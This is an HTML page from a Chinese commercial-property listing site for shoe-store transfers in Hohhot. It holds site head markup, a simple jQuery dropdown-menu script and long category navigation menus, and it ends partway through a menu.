

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html
body_size: 13552
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>呼和浩特服饰鞋包鞋店店转让|呼和浩特服饰鞋包鞋店商铺转让信息-星转铺-实体店面转让|出租出售|商铺出租|求租转让平台</title>
<meta name="Keywords" content="呼和浩特服饰鞋包鞋店店转让,呼和浩特服饰鞋包鞋店商铺转让信息" />
<meta name="Description" content="呼和浩特服饰鞋包鞋店" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery12.js"></script>
<script src="/js/public.js"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/js/layer/layer.js"></script>
<script>
        var RootPath = "";
</script>
<!--菜单特效-->
<script type="text/javascript"><!--菜单特效-->
function dropMenu(obj){  
	$(obj).each(function(){
		var theSpan = $(this);
		var theMenu = theSpan.find(".submenu");
		var tarHeight = theMenu.height();
		theMenu.css({height:0,opacity:0});
		theSpan.hover(
			function(){
				$(this).addClass("selected");
				theMenu.stop().show().animate({height:tarHeight,opacity:1},400);
			},
			function(){
				$(this).removeClass("selected");
				theMenu.stop().animate({height:0,opacity:0},400,function(){
					$(this).css({display:"block"});
				});
			}
		);
	});
}

$(document).ready(function(){
	
	dropMenu(".drop-menu-effect");

});

</script>
<!--菜单特效结束-->
</head>
<body>



<div id="top">
    <div class="top g66">
        <div class="wz f_l f12">呼和浩特市</div>
        <div class="lxkf f_r red b f14"></div>
        <div class="t_right f_r">
                <a href="http://www.xyzpstore.com/Member/Login" title="请登录">请登录</a><span>|</span>
                <a href="http://www.xyzpstore.com/Member/Registered" title="免费注册">免费注册</a><span>|</span>
                <!-- <a title="关注微信" class="wx">关注微信<em><img src="~/images/ewm.jpg" width="100" height="100" /></em></a>-->
<a href="http://www.xyzpstore.com/lxwm" title="联系方式">联系方式</a>
        </div>
    </div>
</div>
<div class=" head clearfix">
    <div class="logo f_l"><a href="http://www.xyzpstore.com/" title="内蒙古顺合久远文化传媒有限公司" target="_blank"><img src="/images/logo.png" alt="内蒙古顺合久远文化传媒有限公司" /></a></div>
    <div class="fb f14 b f_r"><a href="http://www.xyzpstore.com/Member/release/Release"><img src="/images/fb.png" />免费发布信息</a></div>
    <div class="f_r">
        <input class="input g66 f_l" name="textfield" id="textfield" type="text" value="请输入手机号或者标题" onfocus="if (value =='请输入手机号或者标题'){value =''}" onblur="if (value ==''){value='请输入手机号或者标题'}" />
        <a href="javascript:volid(0);" class="f_l btn" id="SearchButton"></a>
    </div>
</div>


<div id="navigation">
    <div class="navigation">
        <div class="class b f_l">
            <a href="http://www.xyzpstore.com/zhuandian.html">海量信息，随你选！</a>
            <ul class="c_class f_l">

                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231434214883.png" /><em class="f_r">></em>餐饮酒店</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">餐饮酒店</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-16-0-0-0-0-0-1.html">餐厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-17-0-0-0-0-0-1.html">酒楼</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-18-0-0-0-0-0-1.html">小吃店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-19-0-0-0-0-0-1.html">烧烤店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-20-0-0-0-0-0-1.html">食堂</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-21-0-0-0-0-0-1.html">快餐店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-22-0-0-0-0-0-1.html">饮品甜品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-23-0-0-0-0-0-1.html">咖啡厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-24-0-0-0-0-0-1.html">面包蛋糕店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-25-0-0-0-0-0-1.html">档口</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-147-0-0-0-0-0-1.html">熟食店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-148-0-0-0-0-0-1.html">农家院</a>
                                    </div>


                            </div>
                        </li>
                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231436450925.png" /><em class="f_r">></em>美容美发</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">美容美发</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-26-0-0-0-0-0-1.html">美容院</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-27-0-0-0-0-0-1.html">美发店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-28-0-0-0-0-0-1.html">美甲店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-29-0-0-0-0-0-1.html">SPA馆</a>
                                    </div>


                            </div>
                        </li>
                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231437141872.png" /><em class="f_r">></em>服饰鞋包</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">服饰鞋包</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-30-0-0-0-0-0-1.html">服装店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-31-0-0-0-0-0-1.html">内衣店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-32-0-0-0-0-0-1.html">童装店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html">鞋店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-34-0-0-0-0-0-1.html">箱包店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-35-0-0-0-0-0-1.html">饰品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-36-0-0-0-0-0-1.html">体育用品店</a>
                                    </div>


                            </div>
                        </li>
                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231437428038.png" /><em class="f_r">></em>休闲娱乐</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">休闲娱乐</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-37-0-0-0-0-0-1.html">酒吧</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-38-0-0-0-0-0-1.html">茶艺馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-39-0-0-0-0-0-1.html">水疗馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-40-0-0-0-0-0-1.html">足浴</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-41-0-0-0-0-0-1.html">球馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-42-0-0-0-0-0-1.html">麻将馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-43-0-0-0-0-0-1.html">瑜伽馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-44-0-0-0-0-0-1.html">歌舞厅（KTV）</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-45-0-0-0-0-0-1.html">洗浴中心</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-46-0-0-0-0-0-1.html">按摩院</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-47-0-0-0-0-0-1.html">游泳馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-48-0-0-0-0-0-1.html">养生馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-49-0-0-0-0-0-1.html">夜总会</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-50-0-0-0-0-0-1.html">网吧</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-51-0-0-0-0-0-1.html">台球厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-52-0-0-0-0-0-1.html">健身房</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-53-0-0-0-0-0-1.html">休闲会所</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-54-0-0-0-0-0-1.html">棋牌室</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-55-0-0-0-0-0-1.html">游戏厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-56-0-0-0-0-0-1.html">溜冰滑雪场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-144-0-0-0-0-0-1.html">卫浴</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-150-0-0-0-0-0-1.html">儿童乐园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-151-0-0-0-0-0-1.html">电竞公寓</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-153-0-0-0-0-0-1.html">聚会屋</a>
                                    </div>


                            </div>
                        </li>
                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231438060222.png" /><em class="f_r">></em>百货超市</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">百货超市</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-57-0-0-0-0-0-1.html">超市</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-58-0-0-0-0-0-1.html">便利店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-59-0-0-0-0-0-1.html">小卖部</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-60-0-0-0-0-0-1.html">豆腐坊</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-61-0-0-0-0-0-1.html">干货杂货店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-62-0-0-0-0-0-1.html">烟酒茶叶店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-63-0-0-0-0-0-1.html">母婴用品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-64-0-0-0-0-0-1.html">玩具店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-65-0-0-0-0-0-1.html">文具店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-66-0-0-0-0-0-1.html">书店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-67-0-0-0-0-0-1.html">音像店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-68-0-0-0-0-0-1.html">眼镜店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-69-0-0-0-0-0-1.html">古董店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-70-0-0-0-0-0-1.html">珠宝首饰店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-71-0-0-0-0-0-1.html">化妆品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-72-0-0-0-0-0-1.html">乐器店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-73-0-0-0-0-0-1.html">工艺品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-74-0-0-0-0-0-1.html">工艺品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-75-0-0-0-0-0-1.html">电动车摩托车店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-142-0-0-0-0-0-1.html">水果蔬菜</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-154-0-0-0-0-0-1.html">粮油调料店</a>
                                    </div>


                            </div>
                        </li>
                        <li>
                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-0-0-0-0-0-0-1.html"><img src="/Upload/20190523/201905231438348188.png" /><em class="f_r">></em>生活服务</a>
                            <div class="submenu1">
                                <div class="c_nav f_l g33 b">生活服务</div>
                                    <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-76-0-0-0-0-0-1.html">干洗店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-77-0-0-0-0-0-1.html">鲜花礼品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-79-0-0-0-0-0-1.html">彩票站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-80-0-0-0-0-0-1.html">报摊</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-81-0-0-0-0-0-1.html">水站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-82-0-0-0-0-0-1.html">照相馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-83-0-0-0-0-0-1.html">婚纱摄影</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-84-0-0-0-0-0-1.html">婚介</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-85-0-0-0-0-0-1.html">职介</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-86-0-0-0-0-0-1.html">家政</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-87-0-0-0-0-0-1.html">打字复印</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-88-0-0-0-0-0-1.html">广告制作</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-89-0-0-0-0-0-1.html">LED工程</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-90-0-0-0-0-0-1.html">回收站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-91-0-0-0-0-0-1.html">宠物店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-92-0-0-0-0-0-1.html">充值网点</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-93-0-0-0-0-0-1.html">儿童摄影店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-94-0-0-0-0-0-1.html">儿童游乐园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-95-0-0-0-0-0-1.html">售票点</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-96-0-0-0-0-0-1.html">花鸟鱼市场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-97-0-0-0-0-0-1.html">美鞋修鞋店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-149-0-0-0-0-0-1.html">快递</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-152-0-0-0-0-0-1.html">婚纱店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-156-0-0-0-0-0-1.html">菜鸟驿站</a>
                                    </div>


                            </div>
                        </li>
                    <li class="b">
                        <a href="http://www.xyzpstore.com/zhuandian.html"><img src="/images/ico42.png" /><em class="f_r">></em>显示更多信息</a>
                        <div class="submenu1"  style=" top:-340px;">
                                <div class="c_nav f_l g33 b">餐饮酒店</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-16-0-0-0-0-0-1.html">餐厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-17-0-0-0-0-0-1.html">酒楼</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-18-0-0-0-0-0-1.html">小吃店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-19-0-0-0-0-0-1.html">烧烤店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-20-0-0-0-0-0-1.html">食堂</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-21-0-0-0-0-0-1.html">快餐店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-22-0-0-0-0-0-1.html">饮品甜品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-23-0-0-0-0-0-1.html">咖啡厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-24-0-0-0-0-0-1.html">面包蛋糕店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-25-0-0-0-0-0-1.html">档口</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-147-0-0-0-0-0-1.html">熟食店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-1-148-0-0-0-0-0-1.html">农家院</a>
                                </div>
                                <div class="c_nav f_l g33 b">美容美发</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-26-0-0-0-0-0-1.html">美容院</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-27-0-0-0-0-0-1.html">美发店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-28-0-0-0-0-0-1.html">美甲店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-2-29-0-0-0-0-0-1.html">SPA馆</a>
                                </div>
                                <div class="c_nav f_l g33 b">服饰鞋包</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-30-0-0-0-0-0-1.html">服装店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-31-0-0-0-0-0-1.html">内衣店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-32-0-0-0-0-0-1.html">童装店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-33-0-0-0-0-0-1.html">鞋店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-34-0-0-0-0-0-1.html">箱包店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-35-0-0-0-0-0-1.html">饰品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-3-36-0-0-0-0-0-1.html">体育用品店</a>
                                </div>
                                <div class="c_nav f_l g33 b">休闲娱乐</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-37-0-0-0-0-0-1.html">酒吧</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-38-0-0-0-0-0-1.html">茶艺馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-39-0-0-0-0-0-1.html">水疗馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-40-0-0-0-0-0-1.html">足浴</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-41-0-0-0-0-0-1.html">球馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-42-0-0-0-0-0-1.html">麻将馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-43-0-0-0-0-0-1.html">瑜伽馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-44-0-0-0-0-0-1.html">歌舞厅（KTV）</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-45-0-0-0-0-0-1.html">洗浴中心</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-46-0-0-0-0-0-1.html">按摩院</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-47-0-0-0-0-0-1.html">游泳馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-48-0-0-0-0-0-1.html">养生馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-49-0-0-0-0-0-1.html">夜总会</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-50-0-0-0-0-0-1.html">网吧</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-51-0-0-0-0-0-1.html">台球厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-52-0-0-0-0-0-1.html">健身房</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-53-0-0-0-0-0-1.html">休闲会所</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-54-0-0-0-0-0-1.html">棋牌室</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-55-0-0-0-0-0-1.html">游戏厅</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-56-0-0-0-0-0-1.html">溜冰滑雪场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-144-0-0-0-0-0-1.html">卫浴</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-150-0-0-0-0-0-1.html">儿童乐园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-151-0-0-0-0-0-1.html">电竞公寓</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-4-153-0-0-0-0-0-1.html">聚会屋</a>
                                </div>
                                <div class="c_nav f_l g33 b">百货超市</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-57-0-0-0-0-0-1.html">超市</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-58-0-0-0-0-0-1.html">便利店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-59-0-0-0-0-0-1.html">小卖部</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-60-0-0-0-0-0-1.html">豆腐坊</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-61-0-0-0-0-0-1.html">干货杂货店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-62-0-0-0-0-0-1.html">烟酒茶叶店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-63-0-0-0-0-0-1.html">母婴用品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-64-0-0-0-0-0-1.html">玩具店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-65-0-0-0-0-0-1.html">文具店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-66-0-0-0-0-0-1.html">书店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-67-0-0-0-0-0-1.html">音像店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-68-0-0-0-0-0-1.html">眼镜店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-69-0-0-0-0-0-1.html">古董店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-70-0-0-0-0-0-1.html">珠宝首饰店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-71-0-0-0-0-0-1.html">化妆品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-72-0-0-0-0-0-1.html">乐器店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-73-0-0-0-0-0-1.html">工艺品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-74-0-0-0-0-0-1.html">工艺品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-75-0-0-0-0-0-1.html">电动车摩托车店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-142-0-0-0-0-0-1.html">水果蔬菜</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-5-154-0-0-0-0-0-1.html">粮油调料店</a>
                                </div>
                                <div class="c_nav f_l g33 b">生活服务</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-76-0-0-0-0-0-1.html">干洗店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-77-0-0-0-0-0-1.html">鲜花礼品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-79-0-0-0-0-0-1.html">彩票站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-80-0-0-0-0-0-1.html">报摊</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-81-0-0-0-0-0-1.html">水站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-82-0-0-0-0-0-1.html">照相馆</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-83-0-0-0-0-0-1.html">婚纱摄影</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-84-0-0-0-0-0-1.html">婚介</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-85-0-0-0-0-0-1.html">职介</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-86-0-0-0-0-0-1.html">家政</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-87-0-0-0-0-0-1.html">打字复印</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-88-0-0-0-0-0-1.html">广告制作</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-89-0-0-0-0-0-1.html">LED工程</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-90-0-0-0-0-0-1.html">回收站</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-91-0-0-0-0-0-1.html">宠物店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-92-0-0-0-0-0-1.html">充值网点</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-93-0-0-0-0-0-1.html">儿童摄影店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-94-0-0-0-0-0-1.html">儿童游乐园</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-95-0-0-0-0-0-1.html">售票点</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-96-0-0-0-0-0-1.html">花鸟鱼市场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-97-0-0-0-0-0-1.html">美鞋修鞋店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-149-0-0-0-0-0-1.html">快递</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-152-0-0-0-0-0-1.html">婚纱店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-6-156-0-0-0-0-0-1.html">菜鸟驿站</a>
                                </div>
                                <div class="c_nav f_l g33 b">家居建材</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-98-0-0-0-0-0-1.html">五金店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-99-0-0-0-0-0-1.html">建材店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-100-0-0-0-0-0-1.html">家具店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-101-0-0-0-0-0-1.html">灯饰店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-102-0-0-0-0-0-1.html">家居饰品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-7-103-0-0-0-0-0-1.html">装饰装修材料店</a>
                                </div>
                                <div class="c_nav f_l g33 b">汽修美容</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-104-0-0-0-0-0-1.html">汽修厂</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-105-0-0-0-0-0-1.html">汽配店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-106-0-0-0-0-0-1.html">轮胎店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-107-0-0-0-0-0-1.html">汽车美容店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-108-0-0-0-0-0-1.html">车场</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-8-139-0-0-0-0-0-1.html">洗车店</a>
                                </div>
                                <div class="c_nav f_l g33 b">医药保健</div>
                                <div class="c_text f_l">
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-109-0-0-0-0-0-1.html">医院</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-110-0-0-0-0-0-1.html">诊所</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-111-0-0-0-0-0-1.html">药店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-112-0-0-0-0-0-1.html">保健品店</a>
                                            <a href="http://www.xyzpstore.com/zhuandian/hhht/0-9-113-0-0-0-0-0-1.html">成人用品店</a>
